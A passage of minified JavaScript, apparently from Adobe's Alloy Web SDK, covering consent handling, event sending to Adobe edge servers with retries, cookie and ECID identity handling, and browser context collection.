u=()=>c,m=(e,{fromConfig:t})=>{t&&!d||(c=e),t||(s.session.setItem("debug",e.toString()),d=!1)};return void 0!==i[En]&&m(oa(i[En]),{fromConfig:!1}),{setDebugEnabled:m,logger:a({getDebugEnabled:u,context:{instanceName:n},getMonitors:r,console:e}),createComponentLogger:t=>a({getDebugEnabled:u,context:{instanceName:n,componentName:t},getMonitors:r,console:e})}};const kn=["onComponentsRegistered","onBeforeEvent","onBeforeRequest","onResponse","onRequestFailure","onClick","onDecision"],xn=(e,t)=>(...a)=>Promise.all(e.getLifecycleCallbacks(t).map((e=>new Promise((t=>{t(e(...a))}))))),Rn=e=>(...t)=>Promise.resolve().then((()=>e(...t)));var Tn=e=>kn.reduce(((t,a)=>(t[a]=Rn(xn(e,a)),t)),{});const An=(e,t)=>(...a)=>{let n;try{n=e(...a)}catch(e){throw na({error:e,message:t})}return n instanceof Promise&&(n=n.catch((e=>{throw na({error:e,message:t})}))),n};var Ln=()=>{const e={},t={},a={},n=(e,a={})=>{const n=Gt(Object.keys(t),Object.keys(a));if(n.length)throw new Error(`[ComponentRegistry] Could not register ${e} because it has existing command(s): ${n.join(",")}`);Object.keys(a).forEach((n=>{const o=a[n];o.commandName=n,o.run=An(o.run,`[${e}] An error occurred while executing the ${n} command.`),t[n]=o}))},o=(e,t={})=>{Object.keys(t).forEach((n=>{a[n]=a[n]||[],a[n].push(An(t[n],`[${e}] An error occurred while executing the ${n} lifecycle hook.`))}))};return{register(t,a){const{commands:r,lifecycle:i}=a;n(t,r),o(t,i),e[t]=a},getCommand:e=>t[e],getCommandNames:()=>Object.keys(t),getLifecycleCallbacks:e=>a[e]||[],getComponentNames:()=>Object.keys(e)}},Nn=({logger:e,sendFetchRequest:t,sendBeaconRequest:a,isRequestRetryable:n,getRequestRetryDelay:o})=>({requestId:r,url:i,payload:s,useSendBeacon:l})=>{const c=JSON.stringify(s),d=JSON.parse(c);e.logOnBeforeNetworkRequest({url:i,requestId:r,payload:d});const u=(s=0)=>(l?a:t)(i,c).then((t=>{if(n({response:t,retriesAttempted:s})){const e=o({response:t,retriesAttempted:s});return new Promise((t=>{setTimeout((()=>{t(u(s+1))}),e)}))}let a;try{a=JSON.parse(t.body)}catch{}return e.logOnNetworkResponse({requestId:r,url:i,payload:d,...t,parsedBody:a,retriesAttempted:s}),{statusCode:t.statusCode,body:t.body,parsedBody:a,getHeader:t.getHeader}}));return u().catch((t=>{throw e.logOnNetworkError({requestId:r,url:i,payload:d,error:t}),na({error:t,message:"Network request failed."})}))},Mn=({logger:e})=>t=>{if(t){const a=t.split(";");if(a.length>=2&&a[1].length>0)try{const e=parseInt(a[1],10);if(!Number.isNaN(e))return{regionId:e}}catch{}e.warn(`Invalid adobe edge: "${t}"`)}return{}};const Wn=1,Kn=(e,t)=>{let a,n=0,o=0;do{if(t<0||t+o>=e.length)throw new Error("Invalid varint: buffer ended unexpectedly");if(a=e[t+o],n|=(127&a)<<7*o,o+=1,o>10)throw new Error("Invalid varint: too long")}while(128&a);return{value:n,length:o}},Gn=Object.freeze({VARINT:0,I64:1,LEN:2,SGROUP:3,EGROUP:4,I32:5}),Un=e=>{let t=0,a=null;for(;t<e.length&&!a;){const{value:n,length:o}=Kn(e,t);t+=o;const r=7&n;if(n>>3===Wn){if(r===Gn.LEN){const n=Kn(e,t);return t+=n.length,a=(new TextDecoder).decode(e.slice(t,t+n.value)),t+=n.value,a}}else switch(r){case Gn.VARINT:t+=Kn(e,t).length;break;case Gn.I64:t+=8;break;case Gn.LEN:{const a=Kn(e,t);t+=a.length+a.value;break}case Gn.SGROUP:case Gn.EGROUP:break;case Gn.I32:t+=4;break;default:throw new Error(`Malformed kndctr cookie. Unknown wire type: ${r}`)}}throw new Error("No ECID found in cookie.")};var Fn=({orgId:e,cookieJar:t,logger:a})=>{const n=Pt(e,"identity");return()=>{const e=t.get(n);if(!e)return null;try{const t=decodeURIComponent(e).replace(/_/g,"/").replace(/-/g,"+"),a=de(t);return Un(a)}catch(e){return a.warn(`Unable to decode ECID from ${n} cookie`,e),null}}},$n=({logger:e,loggingCookieJar:t,config:a})=>{let n=null;const o=new Promise((e=>{n=e})),r=Fn({orgId:a.orgId,cookieJar:t,logger:e});return{initialize(){r()&&this.setIdentityAcquired()},setIdentityAcquired(){n()},awaitIdentity:()=>o,getEcidFromCookie:()=>r()}};const Bn="in",Hn="out",qn="pending",zn="disabled",Zn="wait",Qn="auto",Jn="general",Xn="declinedConsent",Yn="default",eo="initial",to="new",ao=e=>{const t=new Error(e);return t.code=Xn,t.message=e,t};var no=({logger:e})=>{const t=[],a=()=>{for(;t.length;)t.shift().resolve()},n=()=>{for(;t.length;)t.shift().reject(ao("The user declined consent."))},o=()=>Promise.resolve(),r=()=>Promise.resolve(),i=()=>Promise.resolve(),s=()=>Promise.reject(ao("No consent preferences have been set.")),l=()=>Promise.reject(ao("The user declined consent.")),c=e=>{if(e)return Promise.reject(new Error("Consent is pending."));const a=ye();return t.push(a),a.promise};return{in(t){t===Yn?this.awaitConsent=r:(t===eo?e.info("Loaded user consent preferences. The user previously consented."):t===to&&this.awaitConsent!==i&&e.info("User consented."),a(),this.awaitConsent=i)},out(t){t===Yn?(e.warn("User consent preferences not found. Default consent of out will be used."),this.awaitConsent=s):(t===eo?e.warn("Loaded user consent preferences. The user previously declined consent."):t===to&&this.awaitConsent!==l&&e.warn("User declined consent."),n(),this.awaitConsent=l)},pending(t){t===Yn&&e.info("User consent preferences not found. Default consent of pending will be used. Some commands may be delayed."),this.awaitConsent=c},awaitConsent:o,withConsent(){return this.awaitConsent(!0)},current(){switch(this.awaitConsent){case r:return{state:"in",wasSet:!1};case i:return{state:"in",wasSet:!0};case s:return{state:"out",wasSet:!1};case l:return{state:"out",wasSet:!0};case c:return{state:"pending",wasSet:!1};default:return{state:"in",wasSet:!1}}}}},oo=({generalConsentState:e,logger:t})=>{const a=(a,n)=>{switch(a[Jn]){case Bn:e.in(n);break;case Hn:e.out(n);break;case qn:e.pending(n);break;default:t.warn(`Unknown consent value: ${a[Jn]}`)}};return{initializeConsent(e,t){t[Jn]?a(t,eo):a(e,Yn)},setConsent(e){a(e,to)},suspend(){e.pending()},awaitConsent:()=>e.awaitConsent(),withConsent:()=>e.withConsent(),current:()=>e.current()}};const ro=e=>e&&e._experience&&e._experience.decisioning&&Ae(e._experience.decisioning.propositions)?e._experience.decisioning.propositions:[];var io=()=>{const e={};let t,a,n=!1,o=!1,r=!0;const i=e=>{if(o)throw new Error(`${e} cannot be called after event is finalized.`)},s={hasQuery(){return Object.prototype.hasOwnProperty.call(this.getContent(),"query")},getContent(){const n=JSON.parse(JSON.stringify(e));return t&&pe(n,{xdm:t}),a&&pe(n,{data:a}),n},setUserXdm(e){i("setUserXdm"),t=e},setUserData(e){i("setUserData"),a=e},mergeXdm(t){i("mergeXdm"),t&&pe(e,{xdm:t})},mergeData(t){i("mergeData"),t&&pe(e,{data:t})},mergeMeta(t){i("mergeMeta"),t&&pe(e,{meta:t})},mergeQuery(t){i("mergeQuery"),t&&pe(e,{query:t})},documentMayUnload(){n=!0},finalize(n){if(o)return;const i=De([...ro(t),...ro(e.xdm)],((e,t)=>e===t||e.id&&t.id&&e.id===t.id&&e.scope&&t.scope&&e.scope===t.scope));if(t&&this.mergeXdm(t),i.length>0&&(e.xdm._experience.decisioning.propositions=i),a&&s.mergeData(a),o=!0,n){r=!1;const t={xdm:e.xdm||{},data:e.data||{}},a=n(t);r=!1!==a,e.xdm=t.xdm||{},e.data=t.data||{},ut(e.xdm)&&delete e.xdm,ut(e.data)&&delete e.data}},getDocumentMayUnload:()=>n,isEmpty:()=>ut(e)&&(!t||ut(t))&&(!a||ut(a)),shouldSend:()=>r,getViewName(){if(t&&t.web&&t.web.webPageDetails)return t.web.webPageDetails.viewName},toJSON(){if(!o)throw new Error("toJSON called before finalize");return e}};return s};const so="Retry-After",lo="x-adobe-edge";var co=({extractEdgeInfo:e})=>({content:t={},getHeader:a})=>{const{handle:n=[],errors:o=[],warnings:r=[]}=t;return{getPayloadsByType:e=>n.filter((t=>t.type===e)).flatMap((e=>e.payload)),getErrors:()=>o,getWarnings:()=>r,getEdge:()=>e(a(lo)),toJSON:()=>t}};const uo="configure",mo="setDebug";var go=({logger:e,configureCommand:t,setDebugCommand:a,handleError:n,validateCommandOptions:o})=>{let r;const i=(n,i)=>{let s;if(n===uo){if(r)throw new Error("The library has already been configured and may only be configured once.");s=()=>(r=t(i),r.then((()=>{})))}else{if(!r)throw new Error("The library must be configured first. Please do so by executing the configure command.");s=n===mo?()=>{const e=Sn({enabled:yn().required()}).noUnknownFields(),t=o({command:{commandName:mo,optionsValidator:e},options:i});a(t)}:()=>r.then((e=>{const t=e.getCommand(n);if(!t||!Te(t.run)){const t=[uo,mo].concat(e.getCommandNames()).join(", ");throw new Error(`The ${n} command does not exist. List of available commands: ${t}.`)}const a=o({command:t,options:i});return t.run(a)}),(()=>(e.warn(`An error during configuration is preventing the ${n} command from executing.`),new Promise((()=>{})))))}return s};return(t,a={})=>new Promise((n=>{const o=i(t,a);e.logOnBeforeCommand({commandName:t,options:a}),n(o())})).catch((e=>n(e,`${t} command`))).catch((n=>{throw e.logOnCommandRejected({commandName:t,options:a,error:n}),n})).then((n=>{const o=le(n)?n:{}
;return e.logOnCommandResolved({commandName:t,options:a,result:o}),o}))};const po="https://adobe.ly/3sHgQHb";var ho=({command:e,options:t})=>{const{commandName:a,documentationUri:n=po,optionsValidator:o}=e;let r=t;if(o)try{r=o(t)}catch(e){throw new Error(`Invalid ${a} command options:\n\t - ${e} For command documentation see: ${n}`)}return r};const fo="https://adobe.ly/3sHh553",bo=({combinedConfigValidator:e,options:t,logger:a})=>{try{return e.noUnknownFields().required().call({logger:a},t)}catch(e){throw new Error(`Resolve these configuration problems:\n\t - ${e.message.split("\n").join("\n\t - ")}\nFor configuration documentation see: ${fo}`)}},vo=(e,t,a)=>a.reduce(((a,{buildOnInstanceConfiguredExtraParams:n})=>(n&&(a={...a,...n({config:e,logger:t})}),a)),{}),yo=e=>{const t=[],a={get enabled(){return e.enabled},flush(){t.forEach((({method:t,args:a})=>e[t](...a)))}};return Object.keys(e).filter((t=>"function"==typeof e[t])).forEach((e=>{a[e]=(...a)=>{t.push({method:e,args:a})}})),a};var _o=({options:e,componentCreators:t,coreConfigValidators:a,createConfig:n,logger:o,setDebugEnabled:r})=>{const i=yo(o),s=t.map((({configValidators:e})=>e)).filter((e=>e)).reduce(((e,t)=>e.concat(t)),a),l=n(bo({combinedConfigValidator:s,options:e,logger:i}));r(l.debugEnabled,{fromConfig:!0}),i.flush();const c=vo(l,o,t);return o.logOnInstanceConfigured({...c,config:l}),l},Po=({componentCreators:e,lifecycle:t,componentRegistry:a,getImmediatelyAvailableTools:n})=>(e.forEach((e=>{const{namespace:t}=e,o=n(t);let r;try{r=e(o)}catch(e){throw na({error:e,message:`[${t}] An error occurred during component creation.`})}a.register(t,r)})),t.onComponentsRegistered({lifecycle:t}).then((()=>a)));const Do=e=>({...e}),Co="edge.adobedc.net",So="adobedc.demdex.net";var wo="ee",Vo=()=>Sn({debugEnabled:yn().default(!1),datastreamId:wn().unique().required(),edgeDomain:wn().domain().default(Co),edgeBasePath:wn().nonEmpty().default(wo),orgId:wn().unique().required(),onBeforeEventSend:_n().default(zt),edgeConfigOverrides:jn}).renamed("edgeConfigId",wn().unique(),"datastreamId"),Io=({errorPrefix:e,logger:t})=>(a,n)=>{const o=ta(a);if(o.code===Xn)return t.warn(`The ${n} could not fully complete. ${o.message}`),{};throw aa({error:o,message:`${e} ${o.message}`}),o},jo=({fetch:e})=>(t,a)=>e(t,{method:"POST",cache:"no-cache",credentials:"include",headers:{"Content-Type":"text/plain; charset=UTF-8"},referrerPolicy:"no-referrer-when-downgrade",body:a}).then((e=>e.text().then((t=>({statusCode:e.status,getHeader:t=>e.headers.get(t),body:t}))))),Eo=({sendBeacon:e,sendFetchRequest:t,logger:a})=>(n,o)=>{const r=new Blob([o],{type:"text/plain; charset=UTF-8"});return e(n,r)?Promise.resolve({statusCode:204,getHeader:()=>null,body:""}):(a.info("Unable to use `sendBeacon`; falling back to `fetch`."),t(n,o))},Oo=({getDebugEnabled:e,console:t,getMonitors:a,context:n})=>{let o=`[${n.instanceName}]`;n.componentName&&(o+=` [${n.componentName}]`);const r=(e,t)=>{const o=a();if(o.length>0){const a={...n,...t};o.forEach((t=>{t[e]&&t[e](a)}))}},i=(a,...n)=>{r("onBeforeLog",{level:a,arguments:n}),e()&&t[a](o,...n)};return{get enabled(){return a().length>0||e()},logOnInstanceCreated(e){r("onInstanceCreated",e),i("info","Instance initialized.")},logOnInstanceConfigured(e){r("onInstanceConfigured",e),i("info","Instance configured. Computed configuration:",e.config)},logOnBeforeCommand(e){r("onBeforeCommand",e),i("info",`Executing ${e.commandName} command. Options:`,e.options)},logOnCommandResolved(e){r("onCommandResolved",e),i("info",`${e.commandName} command resolved. Result:`,e.result)},logOnCommandRejected(e){r("onCommandRejected",e),i("error",`${e.commandName} command was rejected. Error:`,e.error)},logOnBeforeNetworkRequest(e){r("onBeforeNetworkRequest",e),i("info",`Request ${e.requestId}: Sending request.`,e.payload)},logOnNetworkResponse(e){r("onNetworkResponse",e);const t=e.parsedBody||e.body?"response body:":"no response body.";i("info",`Request ${e.requestId}: Received response with status code ${e.statusCode} and ${t}`,e.parsedBody||e.body)},logOnNetworkError(e){r("onNetworkError",e),i("error",`Request ${e.requestId}: Network request failed.`,e.error)},logOnContentHiding(e){r("onContentHiding",{status:e.status}),i(e.logLevel,e.message)},logOnContentRendering(e){r("onContentRendering",{status:e.status,payload:e.detail}),i(e.logLevel,e.message)},info:i.bind(null,"info"),warn:i.bind(null,"warn"),error:i.bind(null,"error")}},ko="__view__",xo=e=>(t,a)=>{e.xdm=e.xdm||{},e.xdm.identityMap=e.xdm.identityMap||{},e.xdm.identityMap[t]=e.xdm.identityMap[t]||[],e.xdm.identityMap[t].push(a)},Ro=e=>{const{payload:t,getAction:a,getUseSendBeacon:n,datastreamIdOverride:o,edgeSubPath:r}=e,i=l();let s=!1,c=!1;return{getId:()=>i,getPayload:()=>t,getAction:()=>a({isIdentityEstablished:c}),getDatastreamIdOverride:()=>o,getUseSendBeacon:()=>n({isIdentityEstablished:c}),getEdgeSubPath:()=>r||"",getUseIdThirdPartyDomain:()=>s,setUseIdThirdPartyDomain(){s=!0},setIsIdentityEstablished(){c=!0}}},To=({payload:e,datastreamIdOverride:t})=>{const a=({isIdentityEstablished:t})=>e.getDocumentMayUnload()&&t;return Ro({payload:e,getAction:({isIdentityEstablished:e})=>a({isIdentityEstablished:e})?"collect":"interact",getUseSendBeacon:a,datastreamIdOverride:t})};const Ao=(e,t)=>a=>{const n=t.split(".").reduce(((e,t)=>(e[t]=e[t]||{},e[t])),e);Object.assign(n,a)};var Lo=e=>{const{content:t,addIdentity:a,hasIdentity:n}=e,o=Ao(t,"meta.configOverrides");return{mergeMeta:he(t,"meta"),mergeState:he(t,"meta.state"),mergeQuery:he(t,"query"),mergeConfigOverride:e=>o(Xt(e)),addIdentity:a,hasIdentity:n,toJSON:()=>t}},No=e=>t=>void 0!==(e.xdm&&e.xdm.identityMap&&e.xdm.identityMap[t]),Mo=()=>{const e={};return{...Lo({content:e,addIdentity:xo(e),hasIdentity:No(e)}),addEvent:t=>{e.events=e.events||[],e.events.push(t)},getDocumentMayUnload:()=>(e.events||[]).some((e=>e.getDocumentMayUnload()))}},Wo=({localConfigOverrides:e,globalConfigOverrides:t,payload:a})=>{const n={payload:a},{datastreamId:o,...r}=e||{};return o&&(n.datastreamIdOverride=o),t&&!ut(t)&&a.mergeConfigOverride(t),r&&!ut(r)&&a.mergeConfigOverride(r),n};const Ko="adb_validation_sessionid",Go="validation.",Uo="clientId",Fo=e=>{let t=e.persistent.getItem(Uo);return t||(t=l(),e.persistent.setItem(Uo,t)),t};var $o=({window:e,createNamespacedStorage:t})=>{const a=t(Go);return()=>{const t=ie.default.parse(e.location.search)[Ko];if(!t)return"";const n=`${t}|${Fo(a)}`;return`&${ie.default.stringify({adobeAepValidationToken:n})}`}};const Bo="Event was canceled because the onBeforeEventSend callback returned false.";var Ho=({config:e,logger:t,lifecycle:a,consent:n,createEvent:o,createDataCollectionRequestPayload:r,createDataCollectionRequest:i,sendEdgeNetworkRequest:s,applyResponse:l})=>{const{onBeforeEventSend:c,edgeConfigOverrides:d}=e;return{createEvent:o,sendEvent(e,o={}){const{edgeConfigOverrides:l,...u}=o,m=Wo({payload:r(),localConfigOverrides:l,globalConfigOverrides:d}),g=i(m),p=fe(),h=fe();return a.onBeforeEvent({...u,event:e,onResponse:p.add,onRequestFailure:h.add}).then((()=>(m.payload.addEvent(e),n.awaitConsent()))).then((()=>{try{e.finalize(c)}catch(e){const t=()=>{throw e};return h.add(a.onRequestFailure),h.call({error:e}).then(t,t)}if(!e.shouldSend()){h.add(a.onRequestFailure),t.info(Bo);const e=new Error(Bo);return h.call({error:e}).then((()=>{}))}return s({request:g,runOnResponseCallbacks:p.call,runOnRequestFailureCallbacks:h.call})}))},applyResponse(e,t={}){const{renderDecisions:n=!1,decisionContext:o={},responseHeaders:s={},responseBody:c={handle:[]},personalization:d}=t,u=r(),m=i({payload:u}),g=fe();return a.onBeforeEvent({event:e,renderDecisions:n,decisionContext:o,decisionScopes:[ko],personalization:d,onResponse:g.add,onRequestFailure:zt}).then((()=>(u.addEvent(e),l({request:m,responseHeaders:s,responseBody:c,runOnResponseCallbacks:g.call}))))}}};const qo="state:store";var zo=({cookieJar:e,shouldTransferCookie:t,apexDomain:a,dateProvider:n})=>({cookiesToPayload(n,o){const r=""!==a&&o.endsWith(a),i={domain:a,cookiesEnabled:!0};if(!r){const a=e.get(),n=Object.keys(a).filter(t).map((e=>({key:e,value:a[e]})));n.length&&(i.entries=n)}n.mergeState(i)},responseToCookies(t){t.getPayloadsByType(qo).forEach((t=>{const o={domain:a},r=t.attrs&&t.attrs.SameSite&&t.attrs.SameSite.toLowerCase();void 0!==t.maxAge&&(o.expires=new Date(n().getTime()+1e3*t.maxAge)),void 0!==r&&(o.sameSite=r),"none"===r&&(o.secure=!0),e.set(t.key,t.value,o)}))}});const Zo="mboxEdgeCluster",Qo="at_qa_mode",Jo="mbox";var Xo=({orgId:e,targetMigrationEnabled:t})=>a=>Bt(e,a)||a===Qo||t&&a===Jo,Yo="v1";const er="TypeError",tr="NetworkError",ar=e=>e.name===er||e.name===tr||0===e.status;var nr=e=>{const t=e.shift()||[],a=e.shift()||[];return ce({},...t,...a,...e)},or=e=>t=>{const a=()=>{throw t};return e.call({error:t}).then(a,a)};const rr=(e,t)=>t.getUseIdThirdPartyDomain()&&ar(e);var ir=({config:e,lifecycle:t,cookieTransfer:a,sendNetworkRequest:n,createResponse:o,processWarningsAndErrors:r,getLocationHint:i,getAssuranceValidationTokenParams:s})=>{const{edgeDomain:l,edgeBasePath:c,datastreamId:d}=e;let u=!1;const m=(e,t)=>{const a=i(),n=a?`${c}/${a}${t.getEdgeSubPath()}`:`${c}${t.getEdgeSubPath()}`,o=t.getDatastreamIdOverride()||d;return o!==d&&t.getPayload().mergeMeta({sdkConfig:{datastream:{original:d}}}),`https://${e}/${n}/${Yo}/${t.getAction()}?configId=${o}&requestId=${t.getId()}${s()}`};return({request:e,runOnResponseCallbacks:i=zt,runOnRequestFailureCallbacks:s=zt})=>{const c=fe();c.add(t.onResponse),c.add(i);const d=fe();return d.add(t.onRequestFailure),d.add(s),t.onBeforeRequest({request:e,onResponse:c.add,onRequestFailure:d.add}).then((()=>{const t=u||!e.getUseIdThirdPartyDomain()?l:So,o=m(t,e),r=e.getPayload();return a.cookiesToPayload(r,t),n({requestId:e.getId(),url:o,payload:r,useSendBeacon:e.getUseSendBeacon()})})).then((e=>(r(e),e))).catch((t=>{if(rr(t,e)){u=!0,e.setUseIdThirdPartyDomain(!1);const t=m(l,e),o=e.getPayload();return a.cookiesToPayload(o,l),n({requestId:e.getId(),url:t,payload:o,useSendBeacon:e.getUseSendBeacon()})}return or(d)(t)})).then((({parsedBody:e,getHeader:t})=>{const n=o({content:e,getHeader:t});return a.responseToCookies(n),c.call({response:n}).then(nr)}))}};const sr=204,lr="The server responded with a";var cr=({logger:e})=>t=>{const{statusCode:a,body:n,parsedBody:o}=t;if(a<200||a>=300||!o&&a!==sr||o&&!Array.isArray(o.handle)){const e=o?JSON.stringify(o,null,2):n;throw new Error(`${lr} status code ${a} and ${e?`response body:\n${e}`:"no response body."}`)}if(o){const{warnings:t=[],errors:a=[]}=o;t.forEach((t=>{e.warn(`${lr} warning:`,t)})),a.forEach((t=>{e.error(`${lr} non-fatal error:`,t)}))}},dr=({orgId:e,cookieJar:t})=>{const a=Pt(e,At),n=()=>t.get(a),o=()=>{const e=t.get(Zo);if(e)return`t${e}`};return()=>n()||o()};const ur=3,mr=[429,503,502,504];var gr=({response:e,retriesAttempted:t})=>t<ur&&mr.includes(e.statusCode);const pr=1e3,hr=1e3,fr=.3,br=e=>{const t=pr+e*hr,a=t*fr,n=t-a,o=t+a;return Math.round(n+Math.random()*(o-n))},vr=e=>{const t=e.getHeader(so);let a;if(t){const e=parseInt(t,10);a=$t(e)?1e3*e:Math.max(0,new Date(t).getTime()-(new Date).getTime())}return a};var yr=({response:e,retriesAttempted:t})=>{let a=vr(e);return void 0===a&&(a=br(t)),a};const _r=200;var Pr=({cookieTransfer:e,lifecycle:t,createResponse:a,processWarningsAndErrors:n})=>({request:o,responseHeaders:r,responseBody:i,runOnResponseCallbacks:s=zt,runOnRequestFailureCallbacks:l=zt})=>{const c=fe();c.add(t.onResponse),c.add(s);const d=fe();d.add(t.onRequestFailure),d.add(l);const u=e=>r[e];return t.onBeforeRequest({request:o,onResponse:c.add,onRequestFailure:d.add}).then((()=>n({statusCode:_r,getHeader:u,body:JSON.stringify(i),parsedBody:i}))).catch(or(d)).then((()=>{const t=a({content:i,getHeader:u});return e.responseToCookies(t),c.call({response:t}).then(nr)}))},Dr=e=>{let t=window.__alloyMonitors||[];return e&&(t=t.concat(e)),t},Cr=e=>t=>{const a={webPageDetails:{URL:e.location.href||e.location},webReferrer:{URL:e.document.referrer}};pe(t,{web:a})};const Sr=e=>{const{screen:{orientation:t}}=e;if(null==t||null==t.type)return null;const a=t.type.split("-");return 0===a.length||"portrait"!==a[0]&&"landscape"!==a[0]?null:a[0]},wr=e=>{if(Te(e.matchMedia)){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return null};var Vr=e=>t=>{const{screen:{width:a,height:n}}=e,o={},r=ra(n);r>=0&&(o.screenHeight=r);const i=ra(a);i>=0&&(o.screenWidth=i);const s=Sr(e)||wr(e);s&&(o.screenOrientation=s),Object.keys(o).length>0&&pe(t,{device:o})},Ir=e=>t=>{const{document:{documentElement:{clientWidth:a,clientHeight:n}={}}}=e,o={type:"browser"},r=ra(a);r>=0&&(o.browserDetails={viewportWidth:r});const i=ra(n);i>=0&&(o.browserDetails=o.browserDetails||{},o.browserDetails.viewportHeight=i),pe(t,{environment:o})},jr=e=>t=>{const a=e(),n={},o=ra(a.getTimezoneOffset());void 0!==o&&(n.localTimezoneOffset=o),(void 0===o||Math.abs(o)<6e3)&&(n.localTime=sa(a)),pe(t,{placeContext:n})},Er=e=>t=>{const a=e().toISOString();pe(t,{timestamp:a})},Or="https://ns.adobe.com/experience/alloy",kr="2.30.0",xr=e=>{pe(e,{implementationDetails:{name:Or,version:kr,environment:"browser"}})},Rr=(e,t,a,n)=>{const o=e.context.flatMap(((e,n)=>a[e]?[a[e]]:(t.warn(`Invalid context[${n}]: '${e}' is not available.`),[]))).concat(n);return{namespace:"Context",lifecycle:{onBeforeEvent({event:e}){const a={};return Promise.all(o.map((e=>Promise.resolve(e(a,t))))).then((()=>e.mergeXdm(a)))}}}},Tr=[["architecture","string"],["bitness","string"],["model","string"],["platformVersion","string"],["wow64","boolean"]];const Ar=e=>"userAgentData"in e;var Lr=e=>Ar(e)?(t,a)=>{try{return e.userAgentData.getHighEntropyValues(Tr.map((e=>e[0]))).then((e=>{const a={};Tr.forEach((([t,n])=>{Object.prototype.hasOwnProperty.call(e,t)&&typeof e[t]===n&&(a[t]=e[t])})),pe(t,{environment:{browserDetails:{userAgentClientHints:a}}})}))}catch(e){return a.warn(`Unable to collect user-agent client hints. ${e.message}`),zt}}:zt;const Nr=Cr(window),Mr=Vr(window),Wr=Ir(window),Kr=jr((()=>new Date)),Gr=Er((()=>new Date)),Ur={web:Nr,device:Mr,environment:Wr,placeContext:Kr},Fr={highEntropyUserAgentHints:Lr(navigator)},$r={...Ur,...Fr},Br=[Gr,xr],Hr=({config:e,logger:t})=>Rr(e,t,$r,Br);Hr.namespace="Context",Hr.configValidators=Sn({context:vn(wn()).default(Object.keys(Ur))});var qr=({options:e})=>Sn({type:wn(),xdm:Sn({eventType:wn(),identityMap:In}),data:Sn({}),documentUnloading:yn(),renderDecisions:yn(),decisionScopes:vn(wn()).uniqueItems(),personalization:Sn({decisionScopes:vn(wn()).uniqueItems(),surfaces:vn(wn()).uniqueItems(),sendDisplayEvent:yn().default(!0),includeRenderedPropositions:yn().default(!1),defaultPersonalizationEnabled:yn(),decisionContext:Sn({})}).default({sendDisplayEvent:!0}),datasetId:wn(),mergeId:wn(),edgeConfigOverrides:jn,advertising:Sn({handleAdvertisingData:Vn(zn,Zn,Qn).default(zn)})}).required().noUnknownFields()(e),zr=({options:e})=>Sn({renderDecisions:yn(),responseHeaders:Cn(wn().required()),responseBody:Sn({handle:vn(Sn({type:wn().required(),payload:bn().required()})).required()}).required(),personalization:Sn({sendDisplayEvent:yn().default(!0),decisionContext:Sn({})}).default({sendDisplayEvent:!0})}).noUnknownFields()(e);const Zr=({eventManager:e,logger:t})=>({commands:{sendEvent:{documentationUri:"https://adobe.ly/3GQ3Q7t",optionsValidator:e=>qr({options:e}),run:a=>{const{xdm:n,data:o,documentUnloading:r,type:i,mergeId:s,datasetId:l,edgeConfigOverrides:c,...d}=a,u=e.createEvent();return r&&u.documentMayUnload(),u.setUserXdm(n),u.setUserData(o),i&&u.mergeXdm({eventType:i}),s&&u.mergeXdm({eventMergeId:s}),c&&(d.edgeConfigOverrides=c),l&&(t.warn("The 'datasetId' option has been deprecated. Please use 'edgeConfigOverrides.com_adobe_experience_platform.datasets.event.datasetId' instead."),d.edgeConfigOverrides=c||{},pe(d.edgeConfigOverrides,{com_adobe_experience_platform:{datasets:{event:{datasetId:l}}}})),e.sendEvent(u,d)}},applyResponse:{documentationUri:"",optionsValidator:e=>zr({options:e}),run:t=>{const{renderDecisions:a=!1,decisionContext:n={},responseHeaders:o={},responseBody:r={handle:[]},personalization:i}=t,s=e.createEvent();return e.applyResponse(s,{renderDecisions:a,decisionContext:n,responseHeaders:o,responseBody:r,personalization:i})}}}});Zr.namespace="DataCollector";const Qr=(e,t)=>`ID sync ${t?"succeeded":"failed"}: ${e.spec.url}`;var Jr=({fireReferrerHideableImage:e,logger:t})=>a=>{const n=a.filter((e=>"url"===e.type));return n.length?Promise.all(n.map((a=>e(a.spec).then((()=>{t.info(Qr(a,!0))})).catch((()=>{t.error(Qr(a,!1))}))))).then(zt):Promise.resolve()};const Xr=Sn({thirdPartyCookiesEnabled:yn().default(!0),idMigrationEnabled:yn().default(!0)});var Yr=Sn({url:wn().required().nonEmpty(),edgeConfigOverrides:jn}).required().noUnknownFields(),ei="ECID",ti=({addEcidQueryToPayload:e,addQueryStringIdentityToPayload:t,ensureSingleIdentity:a,setLegacyEcid:n,handleResponseForIdSyncs:o,getNamespacesFromResponse:r,getIdentity:i,consent:s,appendIdentityToUrl:l,logger:c,identity:d,getIdentityOptionsValidator:u})=>{let m,g={};return{lifecycle:{onBeforeRequest:({request:n,onResponse:o,onRequestFailure:r})=>(e(n.getPayload()),t(n.getPayload()),a({request:n,onResponse:o,onRequestFailure:r})),onResponse({response:e}){const t=r(e);return m&&m[ei]||!t||!t[ei]||n(t[ei]),t&&Object.keys(t).length>0&&(m={...m,...t}),g={...g,...e.getEdge()},d.setIdentityAcquired(),o(e)}},commands:{getIdentity:{optionsValidator:u,run:e=>{const{namespaces:t}=e;return s.awaitConsent().then((()=>{if(m)return;const a=d.getEcidFromCookie();return a&&t.includes(ei)&&(m||(m={}),m[ei]=a,1===t.length)?void 0:i(e)})).then((()=>({identity:t.reduce(((e,t)=>(e[t]=m[t]||null,e)),{}),edge:g})))}},appendIdentityToUrl:{optionsValidator:Yr,run:e=>s.withConsent().then((()=>{if(m)return;const t=d.getEcidFromCookie();return t?(m||(m={}),void(m[ei]=t)):i(e)})).then((()=>({url:l(m[ei],e.url)}))).catch((t=>(c.warn(`Unable to append identity to url. ${t.message}`),e)))}}}},ai=({config:e,getEcidFromVisitor:t,apexDomain:a,isPageSsl:n,cookieJar:o})=>{const{idMigrationEnabled:r,orgId:i}=e,s=`AMCV_${i}`,l=()=>{let e=null;const t="s_ecid",a=o.get(t)||o.get(s);if(a){const t=/(^|\|)MCMID\|(\d+)($|\|)/,n=a.match(t);n&&(e=n[2])}return e};return{getEcid(){if(r){const e=l();return e?Promise.resolve(e):t()}return Promise.resolve()},setEcid(e){if(r&&l()!==e){const t=n?{sameSite:"none",secure:!0}:{};o.set(s,`MCMID|${e}`,{domain:a,expires:390,...t})}}}},ni=({logger:e})=>new Promise(((t,a)=>{if(le(window.adobe)&&le(window.adobe.optIn)){const n=window.adobe.optIn;e.info("Delaying request while waiting for legacy opt-in to let Visitor retrieve ECID from server."),n.fetchPermissions((()=>{n.isApproved([n.Categories.ECID])?(e.info("Received legacy opt-in approval to let Visitor retrieve ECID from server."),t()):a(new 